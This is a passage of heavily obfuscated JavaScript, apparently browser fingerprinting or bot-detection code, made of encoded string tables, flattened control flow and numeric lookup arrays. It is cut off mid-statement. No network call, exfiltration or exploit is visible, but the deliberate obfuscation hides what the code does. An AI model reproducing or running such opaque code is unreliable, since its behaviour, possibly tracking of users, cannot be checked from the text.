zf=j1;BY(zf,T0);zf++){NC+=kv()[OV(X5)].apply(null,[Eg,IC,N8]);T0++;}OX.pop();}break;case zM:{OX.push(s2);fU[kv()[OV(vz)].call(null,TT,kW,zs)](function(){return Fd.apply(this,[lt,arguments]);},B6);OX.pop();}break;}};var fR=function(jT){return !jT;};var vK=function(){if(fU["Date"]["now"]&&typeof fU["Date"]["now"]()==='number'){return fU["Date"]["now"]();}else{return +new (fU["Date"])();}};var gI=function(){Eq=["R:Z\"\n/Mj>D={R-I\'O \n.Fj0O","1I8","Z/XFPC!X1S/L&","S*K$Yn\x07","-\t7]:QM","9W","A \x40w^*_;Q","&M>4\t",")I\x3fQ %","\'V+S","6Z+\r","];\x40","X_|Hl\r;-E%%-.)",".*w","WPY ^=K","\r\x00C:\\","I<YZY:","{/\v}&FTR<x1Q (F/",".J&","D+OM;.\\3\r:","YPB=^+O","\x07N&Yjb\x07","T0T14X","G/H*Z","95","q\\%ATG<XC/A6","S"," GqV\x00","H*^ ","0Z;uJC!K1L 7","7L1\\\x3f&Z&FKR*h7X:-","*","6\x40/","\fI2\x00QI(XS=O\x3f\\\x3fC2A0]O,PZS","A\'H7]=(\\3O","V1E\f/F/\t","\x07\x07KipZQ/N2Kt3-]-P","W^[-h\'Q \v$[#.I!|^D&","|\t-2E\'ZZT:R1Q",">L\v]MC&","Bl","-I;^ M9\t&D(Xk^#^1J ","D>Z0","L%3\"K*_",",=E(P","L","I=|ZV*W;L\'0(O$","S+M7\\1.\\#","hcKl","-\n%M\'USe+X;V\"%","LB,V7K","k_+7K1 \\%]YiZPCnK,P\"\n%Mj]R",".u:QSR R+R\v7I&\b","#","Y,P#$Z","O7","A\'Yd","X2Z5\r4X\ry=UKR","<WL","9DFPG+I*F2K8\r",",GK^#Z*Z","RV:X6r1\x07(I","1\\!$F>","E","WKE\"p;F",":Z\"","X2Z5P#\t~ YZE=","V-X;S1.E/\t\x07",">Z9Z\f","\n",":Oi`^[%S!(Fj+\nQQS+I;M","K;&-M\'","[","","\t\x00","PL","H^ _1H","\b<","-T+Q 8","Vg&T*P\v.\\%","","\vOfv","R\"^M,\x40`G/I\x3fR\'\\5Q:\x40","]94D=p^C/","Y,XZY\'N3","X,EJR=O\t^\x3f\rG)","78X/8\x07","V>K\bZ&(G$","D(X","R-k=$G\x3f\tO4C\x3fQ","Z)Z\'\f,A\x3f","gLQXG]\x07x","M,\x40k^#^1J \"\"\\#\v7Y","Z\"\n\"M\x07\to\x3fQQC","H&\n5I(","9\n","\',J%","4\\,ZK{\'H*Z:3","O2Kp","\vC9wPS+",".R\v\x07","Z,Z","QGK","k`G\"Z\'H&\n&\x40>\"\"N ZXh","]+Q7(G$]U\n`\v\\X O;Q 4(F.\n]*Yv`k5QtrUcB])-K=]IRnX1[1\x3fs](*\f","\'K%gKE","];Q","\'[[R\x00Z3Z","\x07E=U","I(X\\q!U*r13A)","Z/\ry=UKR","75%>Z7G[~c\t\x07!","t"," RMV#^W&\f,A\x3f","O8AVE+_","O!O",";[KV:R1Q5M","A,BS","$3[/;","$3",":Z6&","","E<GZS!L0","X^8^0","D>B0Q1I.D(X`]=d2P5\x07$L","(V6","!_:\\rV Z9Z&","C%PoX=O^ ","R-:\f5\b+]\vNiQQB#(^8$\b%]OidZE#R-L=\f/f+","","_%XiR<H7P:/([>","h^c","8^ BZ\rW7Z:","<\"e\x07"," #","YC","L","T!W1M1\\\"","a$\t","","Om","k\x3f\t4\\,ZK","","\ve;]ZY:Z*V;\r^/\t","",",Z8\f L","1Q\n/M"];};var Y0=function(){return wz.apply(this,[L3,arguments]);};var Hn=function(AF){var mC=1;var Qk=[];var If=fU["Math"]["sqrt"](AF);while(mC<=If&&Qk["length"]<6){if(AF%mC===0){if(AF/mC===mC){Qk["push"](mC);}else{Qk["push"](mC,AF/mC);}}mC=mC+1;}return Qk;};var qJ=function(wF,lq){return wF|lq;};var xF=function(H5){var Yf=H5[0]-H5[1];var FB=H5[2]-H5[3];var qp=H5[4]-H5[5];var sC=fU["Math"]["sqrt"](Yf*Yf+FB*FB+qp*qp);return fU["Math"]["floor"](sC);};var pq=function(){return WT.apply(this,[Aw,arguments]);};var WT=function Vn(nJ,Df){var f0=Vn;do{switch(nJ){case RM:{while(zI(Af,j1)){if(lW(lB[Nc[Y2]],fU[Nc[M7]])&&A6(lB,UT[Nc[j1]])){if(X7(UT,YF)){NB+=Vn(Ng,[Z0]);}return NB;}if(j2(lB[Nc[Y2]],fU[Nc[M7]])){var Mn=p6[UT[lB[j1]][j1]];var Jx=Vn(xl,[hs(Z0,OX[nA(OX.length,M7)]),Af,Mn,lB[M7]]);NB+=Jx;lB=lB[j1];Af-=hv(jL,[Jx]);}else if(j2(UT[lB][Nc[Y2]],fU[Nc[M7]])){var Mn=p6[UT[lB][j1]];var Jx=Vn.apply(null,[xl,[hs(Z0,OX[nA(OX.length,M7)]),Af,Mn,j1]]);NB+=Jx;Af-=hv(jL,[Jx]);}else{NB+=Vn(Ng,[Z0]);Z0+=UT[lB];--Af;};++lB;}nJ-=Gr;}break;case Ng:{var vI=Df[w3];nJ+=GQ;if(zc(vI,P)){return fU[v5[Y2]][v5[M7]](vI);}else{vI-=Ih;return fU[v5[Y2]][v5[M7]][v5[j1]](null,[hs(Op(vI,zG),fh),hs(pA(vI,hw),c9)]);}}break;case Cl:{nJ=SM;return I0;}break;case rw:{nJ=Cl;if(BY(Bq,ZT.length)){do{var Vz=Gc(ZT,Bq);var pK=Gc(cf.Xl,Qq++);I0+=Vn(Ng,[Uq(qJ(WF(Vz),WF(pK)),qJ(Vz,pK))]);Bq++;}while(BY(Bq,ZT.length));}}break;case Fg:{return kI;}break;case N4:{var pf=Df[w3];var LB=Df[d4];var UO=Df[Yb];nJ+=th;var I0=hs([],[]);var Qq=pA(nA(LB,OX[nA(OX.length,M7)]),k1);var ZT=Eq[UO];var Bq=j1;}break;case Uh:{while(BY(Ec,x5.length)){Hm()[x5[Ec]]=fR(nA(Ec,jD))?function(){return hv.apply(this,[hH,arguments]);}:function(){var RT=x5[Ec];return function(PK,df,n0){var Sn=jF.apply(null,[PK,fR(fR(j1)),n0]);Hm()[RT]=function(){return Sn;};return Sn;};}();++Ec;}nJ-=Nb;}break;case dS:{nJ=SM;return tp;}break;case Kt:{nJ-=s3;while(BY(xc,fF.length)){In()[fF[xc]]=fR(nA(xc,w2))?function(){return hv.apply(this,[Ng,arguments]);}:function(){var wn=fF[xc];return function(F6,tn,BO,Cz){var PC=LZ(fR(fR([])),tn,BO,fR(M7));In()[wn]=function(){return PC;};return PC;};}();++xc;}}break;case fg:{return NB;}break;case Sh:{for(var Wq=nA(pz.length,M7);A6(Wq,j1);Wq--){var sK=pA(nA(hs(Wq,z6),OX[nA(OX.length,M7)]),G6.length);var np=Gc(pz,Wq);var ZC=Gc(G6,sK);Bz+=Vn(Ng,[Uq(qJ(WF(np),WF(ZC)),qJ(np,ZC))]);}return Vn(DS,[Bz]);}break;case DS:{nJ=SM;var L5=Df[w3];cf=function(hk,q6,l6){return Vn.apply(this,[N4,arguments]);};return wk(L5);}break;case EM:{nJ=SM;Zq=[M7,TV(M7),TV(T6),TV(Y2),QW,j1,TV(tv),Ld,TV(zV),vZ,F1,TV(pP),TV(Y2),TV(wA),FI,zV,TV(T6),TV(Yx),QW,T6,TV(Oq),wA,TV(M7),TV(nm),sv,T6,TV(pP),TV(m2),[j1],TV(FO),RP,TV(pP),sv,TV(VW),F1,TV(Y2),tv,TV(F1),Y8,TV(sv),w2,TV(w2),TV(T6),m2,TV(mR),fK,FI,j1,sv,TV(F1),Y2,TV(Vp),cY,rG,vZ,TV(VW),TV(Vp),tm,tv,T6,TV(m2),TV(cB),mf,pP,TV(F1),VW,T6,pP,TV(bB),k1,T6,TV(zG),M7,vZ,TV(vZ),vZ,TV(k1),F1,TV(Us),k1,wA,TV(nm),TV(VW),T6,TV(zG),QW,sv,TV(sV),zV,vZ,TV(ZA),k1,TV(QW),pP,TV(Hs),Ox,TV(nm),Y2,TV(vZ),[j1],TV(tv),k1,m2,Y2,TV(T6),nm,Yx,TV(Yx),nm,sv,TV(Yx),nX,TV(pP),Oq,TV(wA),j1,pP,m2,TV(T6),vZ,TV(VW),vZ,TV(k1),ZA,TV(zV),T6,TV(pP),TV(VW),Y8,j1,TV(QW),TV(M7),M7,[Y2],TV(Ld),Ld,nm,Y2,sv,zV,T6,TV(ZA),[w2],TV(FO),hp,TV(Y8),k1,TV(wA),TV(SY),TV(m2),wA,TV(FO),Vp,k1,TV(nm),TV(zV),T6,TV(vZ),m2,TV(VF),T6,cY,TV(T6),TV(TA),TV(wA),Oq,M7,TV(VW),jX,IG,TV(sv),TV(j6),nX,TV(Y2),Y2,sv,TV(Yx),Oq,nm,Y2,TV(zG),j1,zG,TV(zG),j1,TV(Oq),dz,F1,zV,TV(Us),I2,TV(M7),TV(pP),TV(wA),wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),w6,TV(sV),zV,TV(Y2),vZ,TV(QW),Y2,zV,TV(QW),M7,zG,TV(zV),M7,[Y2],TV(RP),rG,k1,TV(k1),TV(M7),TV(F1),pP,F1,TV(Y8),vZ,TV(SB),[w2],sT,M7,TV(M7),TV(w2),Y2,nX,TV(Y8),F1,TV(w2),F1,TV(QW),nX,Y2,TV(M7),TV(pP),M7,TV(zG),Y2,m2,TV(k1),TV(T6),TV(m2),RP,TV(zG),sv,F1,TV(vZ),zG,T6,TV(Oq),Y8,TV(pP),j1,pP,TV(wA),TV(Y8),sv,zG,T6,TV(SY),rG,TV(w2),Y8,TV(rG),ZA,VW,TV(Yx),TV(Us),rG,w2,TV(w2),QW,TV(vZ),Ox,m2,TV(wA),TV(jX),TV(Y2),zV,TV(Qx),QJ,M7,TV(k1),k1,TV(Y8),nm,TV(nm),T6,F1,TV(mR),cP,TV(m2),QW,TV(wA),zV,F1,TV(M7),TV(mR),hK,TV(Y2),k1,TV(VW),pP,TV(fs),VG,sv,TV(dP),mm,sv,pP,TV(vZ),QW,j1,vZ,pP,TV(zV),VW,TV(fK),cY,TV(QW),M7,TV(jD),Ox,FI,M7,TV(nX),Y2,j1,j1,Hs,F1,TV(Y8),vZ];}break;case j9:{nJ=SM;pO=[[m2,j1,TV(zG),F1,TV(M7)],[],[VW,TV(vZ),TV(F1),Y2],[],[Cs,TV(T6),TV(QW)]];}break;case cL:{nJ-=LL;for(var vp=j1;BY(vp,C5.length);vp++){var EI=Gc(C5,vp);var Yc=Gc(LZ.g4,GT++);kI+=Vn(Ng,[Uq(qJ(WF(EI),WF(Yc)),qJ(EI,Yc))]);}}break;case Aw:{var x5=Df[w3];wT(x5[j1]);var Ec=j1;nJ+=Y3;}break;case d4:{nJ=SM;nx=[j1,Y2,ZA,TV(ZA),nm,QW,TV(QW),vZ,TV(zV),m2,TV(I2),F1,TV(Y2),QW,TV(Y2),TV(cY),X5,TV(M7),TV(pP),TV(Y2),TV(wA),k1,[Y2],TV(SY),cY,TV(M7),F1,TV(Y2),TV(sv),TV(sv),j1,TV(zV),vZ,TV(F1),I2,TV(Y2),QW,j1,TV(Us),nX,zV,TV(zV),T6,TV(pP),wA,TV(nm),TV(vZ),nm,TV(pP),TV(Y2),VW,QW,TV(m2),TV(vZ),I2,zG,TV(sv),pP,j1,TV(nm),TV(zV),TV(Y8),QW,QW,TV(nX),TV(sv),Y2,m2,TV(T6),vZ,TV(VW),vZ,Ox,TV(Y8),j1,TV(M7),vZ,M7,TV(Y2),TV(vZ),j1,Y8,TV(Ox),bB,j1,m2,TV(vZ),m2,j1,nX,Y8,TV(w2),TV(QW),k1,TV(m2),T6,sv,TV(pP),TV(FI),[j1],TV(M7),F1,TV(pP),F1,TV(nX),pP,QW,M7,TV(k1),VW,Y2,M7,nX,TV(VW),M7,TV(QW),M7,TV(VW),Cs,TV(T6),TV(QW),IG,sv,TV(Y2),TV(Vp),tm,TV(wA),Y2,TV(jX),VF,k1,TV(w2),nX,TV(nX),vZ,TV(nX),TV(sv),T6,TV(Y2),QW,TV(OA),Y2,TV(VW),vZ,Yx,j1,vZ,TV(fK),cY,TV(M7),j1,TV(T6),TV(Y2),VW,[Y2],TV(Y8),k1,TV(w2),TV(Vp),mW,TV(T6),Yx,TV(Yx),nX,TV(Oq),Y8,TV(T6),zV,w2,TV(m2),T6,TV(zG),TV(OA),bB,TV(w2),Y2,wA,TV(M7),Y2,QW,TV(w2),TV(vZ),zG,TV(zG),TV(zV),zV,sv,TV(sv),QW,pP,TV(ZA),pP,TV(zV),vZ,TV(zV),TV(Y2),TV(zG),VW,EY,TV(QW),TV(sv),TV(zV),TV(sv),sv,M7,nm,TV(T6),M7,TV(pP),sv,TV(VW),F1,TV(Y2),M7,tv,TV(fs),nX,FO,TV(m2),vZ,w2,TV(vZ),TV(F1),Y2,TV(m2),Ld,sv,TV(zV),TV(F1),vZ,TV(tv),QW,QW,Y8,j1,TV(bB),tv,pP,M7,sv,TV(tv),[j1],bB,sv,TV(zV),TA,QW,TV(kZ),M7,TV(Y2),TV(T6),pP,TV(zV)];}break;case JQ:{nJ=cL;var fz=Df[w3];var M6=Df[d4];var JT=Df[Yb];var r0=Df[Fg];var kI=hs([],[]);var GT=pA(nA(JT,OX[nA(OX.length,M7)]),VW);var C5=gK[M6];}break;case v9:{var Rp=Df[w3];nJ=SM;LZ=function(sF,D6,DI,Ef){return Vn.apply(this,[JQ,arguments]);};return JC(Rp);}break;case mr:{return Qz;}break;case rH:{nJ=SM;QK=[[Y8,vZ,M7,TV(zG),F1,TV(M7)],[],[TV(QW),F1,TV(M7)],[]];}break;case wQ:{var KO=Df[w3];var z6=Df[d4];var DT=Df[Yb];var G6=Eq[Us];var Bz=hs([],[]);nJ+=pt;var pz=Eq[DT];}break;case HM:{return [TV(nm),Y8,TV(k1),TV(ZA),EY,I2,TV(M7),M7,M7,zV,nm,TV(k1),TV(zV),TV(Y8),Y8,TV(jD),Oq,M7,QW,dz,TV(nm),TV(QW),sv,vZ,TV(Y2),Y8,TV(bF),Yx,w2,TV(nm),Yx,TV(QW),TV(M7),TV(T6),TV(ZA),FI,j1,vZ,TV(m2),Y8,T6,sv,w2,TV(m2),TV(hK),j1,nm,TV(pP),fK,TV(zV),TV(QW),VW,TV(QW),F1,TV(M7),TV(Yx),QW,T6,TV(Oq),m2,TV(QW),vZ,TV(pP),TV(w2),zG,[j1],TV(sv),wA,TV(pP),TV(cY),Ox,j1,TV(Y2),zG,wA,j1,TV(w2),TV(VF),OA,TV(Bm),Bm,TV(Bm),sv,TV(zV),F1,TV(QW),w2,TV(nm),TV(vZ),TV(zV),Oq,TV(VW),k1,TV(Y8),TV(m2),m2,pP,Y2,pP,TV(M7),zG,TV(IG),SB,sv,TV(Y2),M7,TV(Y8),TV(M7),TV(vZ),VW,TV(VW),vZ,M7,TV(m2),TV(ZA),k1,TV(QW),pP,TV(Hs),Ox,TV(nm),Y2,TV(vZ),m2,[j1],TV(Hs),Bm,j1,TV(sv),sv,fK,j1,TV(w2),TV(zV),TV(Yx),VW,Ld,TV(jX),nX,m2,[j1],TV(hK),M7,F1,TV(T6),k1,TV(w2),TV(N8),bB,TV(wA)];}break;case A9:{var fF=Df[w3];JC(fF[j1]);var xc=j1;nJ=Kt;}break;case wh:{nJ=mr;if(BY(hF,VK.length)){do{var LT=Gc(VK,hF);var FJ=Gc(Zc.Tr,AI++);Qz+=Vn(Ng,[Uq(qJ(WF(LT),WF(FJ)),qJ(LT,FJ))]);hF++;}while(BY(hF,VK.length));}}break;case VH:{nJ=SM;p6=[[j1,TV(zG),F1,TV(M7)],[],[]];}break;case ES:{nJ=dS;while(BY(Ax,zK.length)){var dx=Gc(zK,Ax);var hI=Gc(tk.WM,nz++);tp+=Vn(Ng,[Uq(qJ(WF(dx),WF(hI)),qJ(dx,hI))]);Ax++;}}break;case P3:{var mK=Df[w3];nJ=wh;var w0=Df[d4];var SK=Df[Yb];var Qz=hs([],[]);var AI=pA(nA(SK,OX[nA(OX.length,M7)]),rG);var VK=OF[w0];var hF=j1;}break;case Ph:{var SI=Df[w3];Zc=function(Mq,Gk,HF){return Vn.apply(this,[P3,arguments]);};nJ=SM;return fO(SI);}break;case rh:{return [VW,TV(Y2),zV,M7,TV(RP),VW,Y2,j1,Y2,zV,TV(zV),[M7],TV(QW),F1,TV(M7),TV(Cs),Cs,TV(QW),T6,T6,TV(VW),pP,pP,TV(zV),TV(bF),SY,TV(VW),Yx,TV(vZ),QW,pP,vZ,[j1],M7,TV(M7),M7,TV(Y2),wA,TV(QW),M7,TV(Oq),TV(sv),TV(T6),TV(F1),cY,TV(Y2),sv,TV(M7),TV(M7),TV(T6),T6,F1,TV(Y2),Y8,TV(fK),Ox,TV(w2),TV(Y8),T6,pP,TV(zG),F1,TV(M7),T6,pP,TV(IG),Y8,T6,TV(zG),QW,sv,Y2,w2,sv,TV(Y8),vZ,TV(pP),F1,F1,sv,j1,sv,TV(Y2),Y8,TV(SB),Us,TV(F1),TV(F1),Y2,m2,TV(vZ),nm,Y2,zV,TV(VW),TV(OA),BZ,TV(sv),j1,TV(vZ),T6,F1,TV(RP),Oq,Y8,TV(T6),zV,w2,TV(m8),cY,TV(sv),TV(Y2),TV(Hs),QW,TV(Y2),M7,zV,nm,TV(k1),TV(I2),OA,TV(QW),M7,wA,TV(sv),TV(Y2),TV(m2),Y8,TV(SY),SY,TV(Y8),nm,fK,j1,TV(w2),TV(zV),TV(Yx),VW,Ld,TV(X5),Bm,[j1],VW,TV(nm),j1,wA,TV(Y8),zV,M7,TV(k1),VW,Y2,TV(bF),IG,M7,zV,nm,TV(k1),TV(nm),sv,j1,TV(zV),Y2,TV(F1),QW,TV(QI),hK,TV(Y2),k1,TV(VW),pP,TV(fs),zs,k1,j1,TV(Y8),nm,sv,w2,TV(zV),VW,TV(m2),k1,TV(ZA),VW,TV(vZ),TV(OA),cY,TV(M7),TV(QW),nX,TV(sv),j1,TV(vZ),T6,TV(QW),ZA,nX,vZ,w2,TV(vZ),TV(F1),Y2,TV(m2),Ld,sv,TV(zV),TV(F1),vZ,Y8,TV(vZ),TV(w2),k1,TV(Y8),TV(ZA),k1,nm,TV(pP),TV(Y2),VW,TV(IG),TV(sv),TV(F1),TV(sv),Ld,TV(QW),TV(sv),TV(QW),j1,TV(Y2),pP,TV(Yx),jX,TV(QW),F1,TV(wA),TV(sv),m2,TV(zG),zG,Us,TV(Y8),EY,TV(fK),TV(nm),nm,nm,TV(sv),TV(w2),sv,Y2,TV(sv),TV(wA),Y2,m2,j1,TV(BZ),X5,TV(M7),TV(pP),M7,TV(M7),w2,M7,TV(OA),k1,m2,w2,zV,TV(zV),w2,zG,TV(cY),SB,T6,TV(T6),[M7],TV(pP),sv,TV(cY),fK,TV(zV),TV(QW),VW,TV(QW),F1,TV(M7)];}break;case xl:{var G5=Df[w3];var Af=Df[d4];var UT=Df[Yb];var lB=Df[Fg];if(j2(typeof UT,Nc[sv])){UT=YF;}var NB=hs([],[]);Z0=nA(G5,OX[nA(OX.length,M7)]);nJ=RM;}break;case g9:{SO=[[j1,TV(sv),sv],[vZ,TV(VW),k1]];nJ=SM;}break;case rt:{var wO=Df[w3];nJ+=mr;var Yz=Df[d4];var Cp=Df[Yb];var tp=hs([],[]);var nz=pA(nA(wO,OX[nA(OX.length,M7)]),IG);var zK=WC[Yz];var Ax=j1;}break;}}while(nJ!=SM);};var kz=function(Uz,Wz){return Uz!=Wz;};var zc=function(X6,cF){return X6<=cF;};var L0=function(){return H8.apply(this,[Ng,arguments]);};var Gx=function(){return ["C\fRE)","D2","\bN[*6O2\rW","*/\x07\frDD)-O62\x07_7U!O5BY\x00-","N]-:U\n\x00F","3\bQN","^C\x3f8","S","8N&\'F;SO5","D##o\v\x3f.\vW,b\b\tN\".XB","M%$_YF#5G^\vD[","H9-R9","\r.*\x40JZ\"\x3f\\hJ\bQm\nF+:CB\x079","E_+$/\v","D;DG8<E+","\x00H+","&\v","","Z:","0N\f_OL.)",">g",";S\x40!<\v\t7O","A)0Z7\b","\f\v>!8D\nRa)8Y:8\x40O\vN\"","9I1\n","^\x00.88\bU","&3\bU\v","Y\v",")]H\f>","H\"#","G*D0I#9","C\fJ[8",">\t","\x00\b>","ht","4\\/","\rXL(na7[","o\bI!$\tPY$","*,eB\r\"%2\v\b","\n]E]6Y:","+C_\n","\x00H","BJ])Q:\x00F","E_\v",":/","%1","C-/\\\f^;E","BZ","BG(<E::,","\fU","))","\fVH]%/X\v\v",":L3H5\"EA8+","\v(2+","k$t","\b]B\t","%8EB","PA\v3","(Q6dN3","2#7_JE  |)S<M","<[;","\bEB\n","[*\'V","/EL","U_","\x00^GZ",";81!,\x3fo.ng\bo\x00+;,u","~B#\x3fGH15","$DGL!<I-",")\\8\'","\nS=I\"E)9",";\r^\x3fX)M\"","/\v","\b\x40JB)+","D(_","+\x40","I0\tW-","X3\x3f\vRY*\f)\x07\vRJ]0P:\n_.","]\x3f","#7V:E0","<\rY<N","N*\v\\:D>I\"!","M>\r\v{0U","R\" GH\"/","T=U","U;U","","LP>6N<\v","LA\v","JU_H80R1F^],UI3d",")+BSP\n+R29\f],R","F,X+\bC","T&$","",";~S\t\x40#:/;V\t$^(\b L:#J\x00R","",".6_\r_\r:I6\n",":\vT\x3fT\v\x00\x3fF^j=8\f\t","0T\v\v",")R6\n\v\x40:N\t","34V","\r=R=^/Q,NT","I\x3f(uH\"","VHC+4",".\x40","F\'F7WGC()l\r","_nP.,Dyqe_4n`","\\B\t\x07&","\x07^W#\x07.8\f","\x409","d\v\t","","/T,W","R\"","\"_\r\\.<\v\t7O","I1/","%928Q\vN","&T.;ib\t/)","~A)9\\","\vK+Q","Qx]#+\\8","E*\"Tl\x078\f%C\fNG)+N","BE\b>","\x07V:D\t"];};var qO=function(){return wz.apply(this,[cr,arguments]);};var v6=function Xq(mq,bp){var jz=Xq;while(mq!=dS){switch(mq){case Cg:{mq+=CS;return H8(DS,[Fc]);}break;case TU:{mq=D9;for(var NF=nA(Lx.length,M7);A6(NF,j1);NF--){var KJ=pA(nA(hs(NF,Tz),OX[nA(OX.length,M7)]),ZF.length);var Cn=Gc(Lx,NF);var Zx=Gc(ZF,KJ);kp+=WT(Ng,[Uq(qJ(WF(Cn),WF(Zx)),qJ(Cn,Zx))]);}}break;case qh:{while(A6(zO,j1)){fI+=CI[zO];zO--;}mq+=Yg;return fI;}break;case D9:{mq+=X1;return H8(BM,[kp]);}break;case UH:{mq+=P1;return m6;}break;case xQ:{var tO=bp[w3];var gx=bp[d4];var Tz=bp[Yb];var ZF=l5[NO];mq=TU;var kp=hs([],[]);var Lx=l5[gx];}break;case m4:{mq+=RH;return K6;}break;case JQ:{var lp=bp[w3];mq=UH;var m6=hs([],[]);var Uk=nA(lp.length,M7);while(A6(Uk,j1)){m6+=lp[Uk];Uk--;}}break;case tH:{var vC=bp[w3];mq=dS;tk.WM=Xq(JQ,[vC]);while(BY(tk.WM.length,Fm))tk.WM+=tk.WM;}break;case sQ:{mq=dS;OX.push(pP);bn=function(BB){return Xq.apply(this,[tH,arguments]);};wz(R3,[SB,UJ,mf]);OX.pop();}break;case BH:{var Fq=bp[w3];var K6=hs([],[]);var QO=nA(Fq.length,M7);mq+=RL;if(A6(QO,j1)){do{K6+=Fq[QO];QO--;}while(A6(QO,j1));}}break;case pt:{var bK=rK[Tf];mq=Cg;for(var mB=nA(bK.length,M7);A6(mB,j1);mB--){var ZI=pA(nA(hs(mB,EK),OX[nA(OX.length,M7)]),sO.length);var V5=Gc(bK,mB);var pT=Gc(sO,ZI);Fc+=WT(Ng,[qJ(Uq(WF(V5),pT),Uq(WF(pT),V5))]);}}break;case w3:{var AC=bp[w3];LZ.g4=Xq(BH,[AC]);while(BY(LZ.g4.length,w6))LZ.g4+=LZ.g4;mq+=dS;}break;case Tb:{OX.push(EA);JC=function(MO){return Xq.apply(this,[w3,arguments]);};mq=dS;H8(N4,[Y8,WO,tQ,fs]);OX.pop();}break;case r9:{var lz=bp[w3];var gz=hs([],[]);var gn=nA(lz.length,M7);while(A6(gn,j1)){gz+=lz[gn];gn--;}return gz;}break;case L3:{var HC=bp[w3];mq=dS;jF.zH=Xq(r9,[HC]);while(BY(jF.zH.length,zs))jF.zH+=jF.zH;}break;case qU:{mq=dS;OX.push(gT);wT=function(O6){return Xq.apply(this,[L3,arguments]);};jF(vz,Us,Sz);OX.pop();}break;case BM:{var Y5=bp[w3];var FF=hs([],[]);for(var DO=nA(Y5.length,M7);A6(DO,j1);DO--){FF+=Y5[DO];}return FF;}break;case nw:{var Uf=bp[w3];Zc.Tr=Xq(BM,[Uf]);mq=dS;while(BY(Zc.Tr.length,bt))Zc.Tr+=Zc.Tr;}break;case vt:{OX.push(x0);fO=function(cC){return Xq.apply(this,[nw,arguments]);};wz.apply(null,[r3,[Fm,NY,p0]]);mq+=Sh;OX.pop();}break;case wQ:{return D5;}break;case M3:{var Tf=bp[w3];mq=pt;var N0=bp[d4];var EK=bp[Yb];var sO=rK[bf];var Fc=hs([],[]);}break;case UU:{var g5=bp[w3];mq=wQ;var D5=hs([],[]);var Lc=nA(g5.length,M7);if(A6(Lc,j1)){do{D5+=g5[Lc];Lc--;}while(A6(Lc,j1));}}break;case M1:{var AB=bp[w3];C0.Bt=Xq(UU,[AB]);while(BY(C0.Bt.length,U6))C0.Bt+=C0.Bt;mq+=G3;}break;case T:{OX.push(q7);R5=function(sq){return Xq.apply(this,[M1,arguments]);};mq=dS;C0(AW,Ox,ln);OX.pop();}break;case Mb:{var CI=bp[w3];var fI=hs([],[]);var zO=nA(CI.length,M7);mq-=IS;}break;case YH:{mq=dS;var A5=bp[w3];cf.Xl=Xq(Mb,[A5]);while(BY(cf.Xl.length,Qx))cf.Xl+=cf.Xl;}break;case N:{OX.push(Tq);wk=function(vn){return Xq.apply(this,[YH,arguments]);};WT(wQ,[Ld,ST,L6]);mq=dS;OX.pop();}break;}}};var d5=function Xx(PB,Cf){var jq=Xx;var Vq=xx(new Number(Fg),zJ);var GO=Vq;Vq.set(PB);do{switch(GO+PB){case GH:{fU[lW(typeof kv()[OV(TA)],'undefined')?kv()[OV(wA)].call(null,M4,RP,j1):kv()[OV(zV)](Kp,RP,j1)][C8()[xW(vZ)](tm,hK,Ht)](Bx,ZK,hv(SQ,[vG()[bZ(vZ)](tv,EP,R),lI,In()[Rz(wA)](Hs,cY,Wb,MT),fR(j1),C8()[xW(Oq)].apply(null,[jX,cB,J]),fR(j1),pR()[Sm(Oq)](N8,F,vz),fR(j1)]));var c0;return OX.pop(),c0=Bx[ZK],c0;}break;case H3:{(function(){return hv.apply(this,[bM,arguments]);}());PB-=g1;OX.pop();}break;case sw:{var Oc;return OX.pop(),Oc=J6[nI],Oc;}break;case OU:{PB-=OL;if(lW(Ip,undefined)&&lW(Ip,null)&&zI(Ip[vG()[bZ(j1)](nX,tv,gB)],j1)){try{var KI=OX.length;var J0=fR({});var pI=fU[A0()[mx(Oq)](bB,nX,Wc,SB)](Ip)[lW(typeof C8()[xW(jC)],hs([],[][[]]))?C8()[xW(k1)](mm,nX,TI):C8()[xW(nm)](mX,t6,VO)](lW(typeof rp()[Jn(OA)],hs([],[][[]]))?rp()[Jn(vZ)](X5,DB,SB,dP,M7,bf):rp()[Jn(pP)].call(null,k1,tC,SY,Bm,m2,TB));if(zI(pI[vG()[bZ(j1)].call(null,fR(M7),tv,gB)],pP)){dC=fU[lW(typeof Hm()[vY(fp)],hs([],[][[]]))?Hm()[vY(M7)].call(null,dP,IG,Ek):Hm()[vY(jD)].call(null,BZ,tm,Kc)](pI[pP],zG);}}catch(dI){OX.splice(nA(KI,M7),Infinity,Xf);}}}break;case UQ:{var YT=Cf[w3];PB+=Rg;var GC=Cf[d4];OX.push(vF);if(lW(typeof fU[kv()[OV(wA)].call(null,DF,RP,AW)][lW(typeof C8()[xW(T6)],'undefined')?C8()[xW(Y8)](Ox,bB,mp):C8()[xW(nm)](zG,BT,kx)],kv()[OV(m2)].call(null,X4,TA,sv))){fU[kv()[OV(wA)](DF,RP,hK)][C8()[xW(vZ)].apply(null,[QJ,hK,Qn])](fU[kv()[OV(wA)](DF,RP,fK)],C8()[xW(Y8)](cP,bB,mp),hv(SQ,[vG()[bZ(vZ)].call(null,b5,EP,Mf),function(nf,zT){return hv.apply(this,[EL,arguments]);},pR()[Sm(Oq)](rG,xf,vz),fR(fR([])),C8()[xW(Oq)](zV,cB,OC),fR(fR(d4))]));}}break;case kl:{var qf=lW(typeof fU[j2(typeof pR()[Sm(bB)],'undefined')?pR()[Sm(T6)].call(null,fR([]),B8,RK):pR()[Sm(QW)].apply(null,[FO,gF,QI])][kv()[OV(t5)](kf,Fm,T6)],lW(typeof vG()[bZ(mf)],hs('',[][[]]))?vG()[bZ(wA)](fR(M7),xB,jI):vG()[bZ(F1)](M7,mz,NY))||lW(typeof fU[pR()[Sm(zG)](fR(fR(M7)),U5,Oq)][kv()[OV(t5)].call(null,kf,Fm,sT)],vG()[bZ(wA)].call(null,kZ,xB,jI))?lW(typeof kv()[OV(hK)],hs('',[][[]]))?kv()[OV(M7)](L4,QW,fR(j1)):kv()[OV(zV)].call(null,lK,Hp,w5):kv()[OV(Y2)](d0,mA,zs);var Gz=kz(fU[pR()[Sm(QW)].apply(null,[bB,gF,QI])][pR()[Sm(zG)](MT,U5,Oq)][C8()[xW(JG)](cB,vz,Qs)][vG()[bZ(fs)](fR([]),bf,qx)](j2(typeof kv()[OV(IO)],hs('',[][[]]))?kv()[OV(zV)](pC,SW,kZ):kv()[OV(Qf)](n9,U6,fR(fR({})))),null)?kv()[OV(M7)](L4,QW,cB):kv()[OV(Y2)](d0,mA,w5);var 